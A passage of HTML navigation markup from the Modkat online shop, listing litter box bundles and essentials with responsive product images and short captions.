    //modkat.com/cdn/shop/files/Tray_NEW_720_3000x.jpg?v=1613531538 3000w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_2500x.jpg?v=1613531538 2500w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_2000x.jpg?v=1613531538 2000w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_1800x.jpg?v=1613531538 1800w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_1600x.jpg?v=1613531538 1600w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_1400x.jpg?v=1613531538 1400w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_1200x.jpg?v=1613531538 1200w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_1000x.jpg?v=1613531538 1000w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_800x.jpg?v=1613531538 800w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_600x.jpg?v=1613531538 600w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_400x.jpg?v=1613531538 400w,
    //modkat.com/cdn/shop/files/Tray_NEW_720_200x.jpg?v=1613531538 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="720"
        height="720"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='720'%20height='720'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/Tray_NEW_720_2000x.jpg?v=1613531538"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Modkat Tray<br/></strong>Open Litter Box</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          

          
            <li class="mobile-mega-menu_block sublink">
              
                <a data-no-instant href="" class="parent-link--false">
                  Modkat Litter Boxes <span class="right icon-down-arrow"></span>
                </a>
              
              <ul>
                
                  <li>
                    <a href="/en-eu/pages/compare-all">Compare All</a>
                  </li>
                
                  <li>
                    <a href="/en-eu/pages/modkat-accessories"> Essentials</a>
                  </li>
                
                  <li>
                    <a href="/en-eu/collections/liners">Liners</a>
                  </li>
                
              </ul>
            </li>
          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--24006876692673__mega_menu_3" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-3"
  data-section-id="sections--24006876692673__mega_menu_3"
>
</script>


  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Bundles</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="bundles"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/products/flip-starter-kit-new">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/flip_nav_starter_1600x.jpg?v=1750219417"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/flip_nav_starter_5000x.jpg?v=1750219417 5000w,
    //modkat.com/cdn/shop/files/flip_nav_starter_4500x.jpg?v=1750219417 4500w,
    //modkat.com/cdn/shop/files/flip_nav_starter_4000x.jpg?v=1750219417 4000w,
    //modkat.com/cdn/shop/files/flip_nav_starter_3500x.jpg?v=1750219417 3500w,
    //modkat.com/cdn/shop/files/flip_nav_starter_3000x.jpg?v=1750219417 3000w,
    //modkat.com/cdn/shop/files/flip_nav_starter_2500x.jpg?v=1750219417 2500w,
    //modkat.com/cdn/shop/files/flip_nav_starter_2000x.jpg?v=1750219417 2000w,
    //modkat.com/cdn/shop/files/flip_nav_starter_1800x.jpg?v=1750219417 1800w,
    //modkat.com/cdn/shop/files/flip_nav_starter_1600x.jpg?v=1750219417 1600w,
    //modkat.com/cdn/shop/files/flip_nav_starter_1400x.jpg?v=1750219417 1400w,
    //modkat.com/cdn/shop/files/flip_nav_starter_1200x.jpg?v=1750219417 1200w,
    //modkat.com/cdn/shop/files/flip_nav_starter_1000x.jpg?v=1750219417 1000w,
    //modkat.com/cdn/shop/files/flip_nav_starter_800x.jpg?v=1750219417 800w,
    //modkat.com/cdn/shop/files/flip_nav_starter_600x.jpg?v=1750219417 600w,
    //modkat.com/cdn/shop/files/flip_nav_starter_400x.jpg?v=1750219417 400w,
    //modkat.com/cdn/shop/files/flip_nav_starter_200x.jpg?v=1750219417 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/flip_nav_starter_2000x.jpg?v=1750219417"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Modkat Flip Starter Kit</strong><br/>Front-entry bundle</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/products/modkat-tray-starter-kit">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/tray_nav_starter_1600x.jpg?v=1750219417"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/tray_nav_starter_5000x.jpg?v=1750219417 5000w,
    //modkat.com/cdn/shop/files/tray_nav_starter_4500x.jpg?v=1750219417 4500w,
    //modkat.com/cdn/shop/files/tray_nav_starter_4000x.jpg?v=1750219417 4000w,
    //modkat.com/cdn/shop/files/tray_nav_starter_3500x.jpg?v=1750219417 3500w,
    //modkat.com/cdn/shop/files/tray_nav_starter_3000x.jpg?v=1750219417 3000w,
    //modkat.com/cdn/shop/files/tray_nav_starter_2500x.jpg?v=1750219417 2500w,
    //modkat.com/cdn/shop/files/tray_nav_starter_2000x.jpg?v=1750219417 2000w,
    //modkat.com/cdn/shop/files/tray_nav_starter_1800x.jpg?v=1750219417 1800w,
    //modkat.com/cdn/shop/files/tray_nav_starter_1600x.jpg?v=1750219417 1600w,
    //modkat.com/cdn/shop/files/tray_nav_starter_1400x.jpg?v=1750219417 1400w,
    //modkat.com/cdn/shop/files/tray_nav_starter_1200x.jpg?v=1750219417 1200w,
    //modkat.com/cdn/shop/files/tray_nav_starter_1000x.jpg?v=1750219417 1000w,
    //modkat.com/cdn/shop/files/tray_nav_starter_800x.jpg?v=1750219417 800w,
    //modkat.com/cdn/shop/files/tray_nav_starter_600x.jpg?v=1750219417 600w,
    //modkat.com/cdn/shop/files/tray_nav_starter_400x.jpg?v=1750219417 400w,
    //modkat.com/cdn/shop/files/tray_nav_starter_200x.jpg?v=1750219417 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/tray_nav_starter_2000x.jpg?v=1750219417"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Modkat Tray Starter Kit</strong><br/>Open tray bundle</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/products/modkat-xl-starter-kit-1">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/XL_nav_starter_1600x.jpg?v=1750219417"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/XL_nav_starter_5000x.jpg?v=1750219417 5000w,
    //modkat.com/cdn/shop/files/XL_nav_starter_4500x.jpg?v=1750219417 4500w,
    //modkat.com/cdn/shop/files/XL_nav_starter_4000x.jpg?v=1750219417 4000w,
    //modkat.com/cdn/shop/files/XL_nav_starter_3500x.jpg?v=1750219417 3500w,
    //modkat.com/cdn/shop/files/XL_nav_starter_3000x.jpg?v=1750219417 3000w,
    //modkat.com/cdn/shop/files/XL_nav_starter_2500x.jpg?v=1750219417 2500w,
    //modkat.com/cdn/shop/files/XL_nav_starter_2000x.jpg?v=1750219417 2000w,
    //modkat.com/cdn/shop/files/XL_nav_starter_1800x.jpg?v=1750219417 1800w,
    //modkat.com/cdn/shop/files/XL_nav_starter_1600x.jpg?v=1750219417 1600w,
    //modkat.com/cdn/shop/files/XL_nav_starter_1400x.jpg?v=1750219417 1400w,
    //modkat.com/cdn/shop/files/XL_nav_starter_1200x.jpg?v=1750219417 1200w,
    //modkat.com/cdn/shop/files/XL_nav_starter_1000x.jpg?v=1750219417 1000w,
    //modkat.com/cdn/shop/files/XL_nav_starter_800x.jpg?v=1750219417 800w,
    //modkat.com/cdn/shop/files/XL_nav_starter_600x.jpg?v=1750219417 600w,
    //modkat.com/cdn/shop/files/XL_nav_starter_400x.jpg?v=1750219417 400w,
    //modkat.com/cdn/shop/files/XL_nav_starter_200x.jpg?v=1750219417 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/XL_nav_starter_2000x.jpg?v=1750219417"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Modkat XL Starter Kit</strong><br/>Front/top-entry bundle</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/products/modkat-litter-box-starter-kit-3">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/modkat_nav_starter_1600x.jpg?v=1750219417"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/modkat_nav_starter_5000x.jpg?v=1750219417 5000w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_4500x.jpg?v=1750219417 4500w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_4000x.jpg?v=1750219417 4000w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_3500x.jpg?v=1750219417 3500w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_3000x.jpg?v=1750219417 3000w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_2500x.jpg?v=1750219417 2500w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_2000x.jpg?v=1750219417 2000w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_1800x.jpg?v=1750219417 1800w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_1600x.jpg?v=1750219417 1600w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_1400x.jpg?v=1750219417 1400w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_1200x.jpg?v=1750219417 1200w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_1000x.jpg?v=1750219417 1000w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_800x.jpg?v=1750219417 800w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_600x.jpg?v=1750219417 600w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_400x.jpg?v=1750219417 400w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_200x.jpg?v=1750219417 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/modkat_nav_starter_2000x.jpg?v=1750219417"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                <p><strong>Modkat Starter Kit</strong><br/>Top-entry bundle</p>
              </div>
            

          
        </div>
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/pages/bundles">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/save10_4_1600x.png?v=1751520923"
        data-sizes="auto"
        data-aspectratio="576/737"
        data-srcset="//modkat.com/cdn/shop/files/save10_4_5000x.png?v=1751520923 5000w,
    //modkat.com/cdn/shop/files/save10_4_4500x.png?v=1751520923 4500w,
    //modkat.com/cdn/shop/files/save10_4_4000x.png?v=1751520923 4000w,
    //modkat.com/cdn/shop/files/save10_4_3500x.png?v=1751520923 3500w,
    //modkat.com/cdn/shop/files/save10_4_3000x.png?v=1751520923 3000w,
    //modkat.com/cdn/shop/files/save10_4_2500x.png?v=1751520923 2500w,
    //modkat.com/cdn/shop/files/save10_4_2000x.png?v=1751520923 2000w,
    //modkat.com/cdn/shop/files/save10_4_1800x.png?v=1751520923 1800w,
    //modkat.com/cdn/shop/files/save10_4_1600x.png?v=1751520923 1600w,
    //modkat.com/cdn/shop/files/save10_4_1400x.png?v=1751520923 1400w,
    //modkat.com/cdn/shop/files/save10_4_1200x.png?v=1751520923 1200w,
    //modkat.com/cdn/shop/files/save10_4_1000x.png?v=1751520923 1000w,
    //modkat.com/cdn/shop/files/save10_4_800x.png?v=1751520923 800w,
    //modkat.com/cdn/shop/files/save10_4_600x.png?v=1751520923 600w,
    //modkat.com/cdn/shop/files/save10_4_400x.png?v=1751520923 400w,
    //modkat.com/cdn/shop/files/save10_4_200x.png?v=1751520923 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="737"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='737'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/save10_4_2000x.png?v=1751520923"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                  
                  
                </a>
              </div>
            

            
            

            
            

            
            

            
            

            
            

            
            
              <div class="mega-menu__richtext">
                
              </div>
            

          
        </div>
      
    </div>
  </details>
  <div class="mobile-meganav-source">
    <div
      data-meganav-mobile
      data-meganav-handle="bundles"
    >
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/products/flip-starter-kit-new" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/flip_nav_starter_1600x.jpg?v=1750219417"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/flip_nav_starter_5000x.jpg?v=1750219417 5000w,
    //modkat.com/cdn/shop/files/flip_nav_starter_4500x.jpg?v=1750219417 4500w,
    //modkat.com/cdn/shop/files/flip_nav_starter_4000x.jpg?v=1750219417 4000w,
    //modkat.com/cdn/shop/files/flip_nav_starter_3500x.jpg?v=1750219417 3500w,
    //modkat.com/cdn/shop/files/flip_nav_starter_3000x.jpg?v=1750219417 3000w,
    //modkat.com/cdn/shop/files/flip_nav_starter_2500x.jpg?v=1750219417 2500w,
    //modkat.com/cdn/shop/files/flip_nav_starter_2000x.jpg?v=1750219417 2000w,
    //modkat.com/cdn/shop/files/flip_nav_starter_1800x.jpg?v=1750219417 1800w,
    //modkat.com/cdn/shop/files/flip_nav_starter_1600x.jpg?v=1750219417 1600w,
    //modkat.com/cdn/shop/files/flip_nav_starter_1400x.jpg?v=1750219417 1400w,
    //modkat.com/cdn/shop/files/flip_nav_starter_1200x.jpg?v=1750219417 1200w,
    //modkat.com/cdn/shop/files/flip_nav_starter_1000x.jpg?v=1750219417 1000w,
    //modkat.com/cdn/shop/files/flip_nav_starter_800x.jpg?v=1750219417 800w,
    //modkat.com/cdn/shop/files/flip_nav_starter_600x.jpg?v=1750219417 600w,
    //modkat.com/cdn/shop/files/flip_nav_starter_400x.jpg?v=1750219417 400w,
    //modkat.com/cdn/shop/files/flip_nav_starter_200x.jpg?v=1750219417 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/flip_nav_starter_2000x.jpg?v=1750219417"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Modkat Flip Starter Kit</strong><br/>Front-entry bundle</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/products/modkat-tray-starter-kit" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/tray_nav_starter_1600x.jpg?v=1750219417"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/tray_nav_starter_5000x.jpg?v=1750219417 5000w,
    //modkat.com/cdn/shop/files/tray_nav_starter_4500x.jpg?v=1750219417 4500w,
    //modkat.com/cdn/shop/files/tray_nav_starter_4000x.jpg?v=1750219417 4000w,
    //modkat.com/cdn/shop/files/tray_nav_starter_3500x.jpg?v=1750219417 3500w,
    //modkat.com/cdn/shop/files/tray_nav_starter_3000x.jpg?v=1750219417 3000w,
    //modkat.com/cdn/shop/files/tray_nav_starter_2500x.jpg?v=1750219417 2500w,
    //modkat.com/cdn/shop/files/tray_nav_starter_2000x.jpg?v=1750219417 2000w,
    //modkat.com/cdn/shop/files/tray_nav_starter_1800x.jpg?v=1750219417 1800w,
    //modkat.com/cdn/shop/files/tray_nav_starter_1600x.jpg?v=1750219417 1600w,
    //modkat.com/cdn/shop/files/tray_nav_starter_1400x.jpg?v=1750219417 1400w,
    //modkat.com/cdn/shop/files/tray_nav_starter_1200x.jpg?v=1750219417 1200w,
    //modkat.com/cdn/shop/files/tray_nav_starter_1000x.jpg?v=1750219417 1000w,
    //modkat.com/cdn/shop/files/tray_nav_starter_800x.jpg?v=1750219417 800w,
    //modkat.com/cdn/shop/files/tray_nav_starter_600x.jpg?v=1750219417 600w,
    //modkat.com/cdn/shop/files/tray_nav_starter_400x.jpg?v=1750219417 400w,
    //modkat.com/cdn/shop/files/tray_nav_starter_200x.jpg?v=1750219417 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/tray_nav_starter_2000x.jpg?v=1750219417"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Modkat Tray Starter Kit</strong><br/>Open tray bundle</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/products/modkat-xl-starter-kit-1" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/XL_nav_starter_1600x.jpg?v=1750219417"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/XL_nav_starter_5000x.jpg?v=1750219417 5000w,
    //modkat.com/cdn/shop/files/XL_nav_starter_4500x.jpg?v=1750219417 4500w,
    //modkat.com/cdn/shop/files/XL_nav_starter_4000x.jpg?v=1750219417 4000w,
    //modkat.com/cdn/shop/files/XL_nav_starter_3500x.jpg?v=1750219417 3500w,
    //modkat.com/cdn/shop/files/XL_nav_starter_3000x.jpg?v=1750219417 3000w,
    //modkat.com/cdn/shop/files/XL_nav_starter_2500x.jpg?v=1750219417 2500w,
    //modkat.com/cdn/shop/files/XL_nav_starter_2000x.jpg?v=1750219417 2000w,
    //modkat.com/cdn/shop/files/XL_nav_starter_1800x.jpg?v=1750219417 1800w,
    //modkat.com/cdn/shop/files/XL_nav_starter_1600x.jpg?v=1750219417 1600w,
    //modkat.com/cdn/shop/files/XL_nav_starter_1400x.jpg?v=1750219417 1400w,
    //modkat.com/cdn/shop/files/XL_nav_starter_1200x.jpg?v=1750219417 1200w,
    //modkat.com/cdn/shop/files/XL_nav_starter_1000x.jpg?v=1750219417 1000w,
    //modkat.com/cdn/shop/files/XL_nav_starter_800x.jpg?v=1750219417 800w,
    //modkat.com/cdn/shop/files/XL_nav_starter_600x.jpg?v=1750219417 600w,
    //modkat.com/cdn/shop/files/XL_nav_starter_400x.jpg?v=1750219417 400w,
    //modkat.com/cdn/shop/files/XL_nav_starter_200x.jpg?v=1750219417 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/XL_nav_starter_2000x.jpg?v=1750219417"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Modkat XL Starter Kit</strong><br/>Front/top-entry bundle</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/products/modkat-litter-box-starter-kit-3" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/modkat_nav_starter_1600x.jpg?v=1750219417"
        data-sizes="auto"
        data-aspectratio="576/572"
        data-srcset="//modkat.com/cdn/shop/files/modkat_nav_starter_5000x.jpg?v=1750219417 5000w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_4500x.jpg?v=1750219417 4500w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_4000x.jpg?v=1750219417 4000w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_3500x.jpg?v=1750219417 3500w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_3000x.jpg?v=1750219417 3000w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_2500x.jpg?v=1750219417 2500w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_2000x.jpg?v=1750219417 2000w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_1800x.jpg?v=1750219417 1800w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_1600x.jpg?v=1750219417 1600w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_1400x.jpg?v=1750219417 1400w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_1200x.jpg?v=1750219417 1200w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_1000x.jpg?v=1750219417 1000w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_800x.jpg?v=1750219417 800w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_600x.jpg?v=1750219417 600w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_400x.jpg?v=1750219417 400w,
    //modkat.com/cdn/shop/files/modkat_nav_starter_200x.jpg?v=1750219417 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="572"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='572'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/modkat_nav_starter_2000x.jpg?v=1750219417"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              <p><strong>Modkat Starter Kit</strong><br/>Top-entry bundle</p>
            </li>
          
        
      
        
          
            <li class="mobile-mega-menu_block mega-menu__richtext">
              
            </li>
          

          
            <li class="mobile-mega-menu_block">
              <a href="/en-eu/pages/bundles" >
                
                  














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 576px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/save10_4_1600x.png?v=1751520923"
        data-sizes="auto"
        data-aspectratio="576/737"
        data-srcset="//modkat.com/cdn/shop/files/save10_4_5000x.png?v=1751520923 5000w,
    //modkat.com/cdn/shop/files/save10_4_4500x.png?v=1751520923 4500w,
    //modkat.com/cdn/shop/files/save10_4_4000x.png?v=1751520923 4000w,
    //modkat.com/cdn/shop/files/save10_4_3500x.png?v=1751520923 3500w,
    //modkat.com/cdn/shop/files/save10_4_3000x.png?v=1751520923 3000w,
    //modkat.com/cdn/shop/files/save10_4_2500x.png?v=1751520923 2500w,
    //modkat.com/cdn/shop/files/save10_4_2000x.png?v=1751520923 2000w,
    //modkat.com/cdn/shop/files/save10_4_1800x.png?v=1751520923 1800w,
    //modkat.com/cdn/shop/files/save10_4_1600x.png?v=1751520923 1600w,
    //modkat.com/cdn/shop/files/save10_4_1400x.png?v=1751520923 1400w,
    //modkat.com/cdn/shop/files/save10_4_1200x.png?v=1751520923 1200w,
    //modkat.com/cdn/shop/files/save10_4_1000x.png?v=1751520923 1000w,
    //modkat.com/cdn/shop/files/save10_4_800x.png?v=1751520923 800w,
    //modkat.com/cdn/shop/files/save10_4_600x.png?v=1751520923 600w,
    //modkat.com/cdn/shop/files/save10_4_400x.png?v=1751520923 400w,
    //modkat.com/cdn/shop/files/save10_4_200x.png?v=1751520923 200w"
        style="object-fit:cover;object-position:50.0% 50.0%;"
        width="576"
        height="737"
        srcset="data:image/svg+xml;utf8,<svg%20xmlns='http://www.w3.org/2000/svg'%20width='576'%20height='737'></svg>"
      ></div>



<noscript>
  <img
    class="
      noscript
      
    "
    src="//modkat.com/cdn/shop/files/save10_4_2000x.png?v=1751520923"
    alt=""
    style="object-fit:cover;object-position:50.0% 50.0%;"
  >
</noscript>

                
                
              </a>
            </li>
          

          

          

          

          

          

          
            <li class="mobile-mega-menu_block">
              
            </li>
          
        
      
    </div>
  </div>



</div><div id="shopify-section-sections--24006876692673__mega_menu_2" class="shopify-section shopify-section-group-header-group shopify-section--mega-menu">
<script
  type="application/json"
  data-section-type="mega-menu-2"
  data-section-id="sections--24006876692673__mega_menu_2"
>
</script>


  <details>
    <summary
      class="
        nav-desktop__tier-1-link
        nav-desktop__tier-1-link--parent
      "
    >
      <span>Essentials</span>
      <span class="icon-down-arrow"></span>
    </summary>
    <div
      class="
        mega-menu
        menu
        dropdown_content
      "
      data-meganav-desktop
      data-meganav-handle="essentials"
    >
      
        <div class="dropdown_column" >
          
            
            
              <div class="mega-menu__richtext">
                
              </div>
            

            
            
              <div class="mega-menu__image-caption-link">
                <a href="/en-eu/products/modkat-litter-keeper">
                  
                    














  <div
    class="image-element__wrap"
    style="
      
      
      
        max-width: 480px;
      
    "
  ><img
        class="
          lazyload
          transition--fade-in
          
        "
        alt=""
        
        data-src="//modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_1600x.jpg?v=1666643485"
        data-sizes="auto"
        data-aspectratio="480/380"
        data-srcset="//modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_5000x.jpg?v=1666643485 5000w,
    //modkat.com/cdn/shop/files/keepers_0293c7f1-bf42-4843-9c51-ee6e2fa1b588_4500x.jpg?v=1666643485 4500w,
